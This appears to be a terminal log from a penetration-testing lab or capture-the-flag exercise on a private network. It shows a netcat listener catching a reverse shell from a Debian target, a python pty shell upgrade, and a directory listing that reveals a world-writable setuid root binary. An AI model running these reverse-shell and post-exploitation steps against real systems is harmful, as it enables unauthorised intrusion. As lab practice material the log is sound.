 ┌──(kali㉿ kali)-[~]
└─$ nc -nvlp 55557
listening on [any] 55557 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.110] 51081
$
$ ^C
┌──(kali㉿ kali)-[~]
└─$ nc -nvlp 55557
listening on [any] 55557 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.110] 51082
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(jimmy) gid=1002(jimmy) groupes=1002(jimmy)
$ python -c "import pty;pty.spawn('/bin/bash')"
jimmy@debian:~$ ls
ls
networker
jimmy@debian:~$ ls -al
ls -al
total 32
drwx------ 2 jimmy jimmy 4096 juin   9  2017 .
drwxr-xr-x 5 root  root  4096 juin   9  2017 ..
-rw-r--r-- 1 root  root    16 juin   9  2017 .bash_history
-rw-r--r-- 1 jimmy jimmy  220 juin   8  2017 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3515 juin   8  2017 .bashrc
-rwsrwxrwx 1 root  root  7496 juin   9  2017 networker
-rw-r--r-- 1 jimmy jimmy  675 juin   8  2017 .profile
jimmy@debian:~$